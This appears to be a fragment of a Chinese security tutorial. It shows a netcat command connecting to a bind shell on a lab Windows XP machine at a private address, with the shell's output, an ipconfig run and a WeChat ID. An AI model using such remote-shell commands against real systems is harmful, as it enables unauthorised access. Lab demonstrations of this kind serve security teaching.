 c:\nc>nc -nvv 192.168.245.132 8888
(UNKNOWN) [192.168.245.132] 8888 (?) open
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.245.132
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.245.2
C:\>
微信号: lemon-sec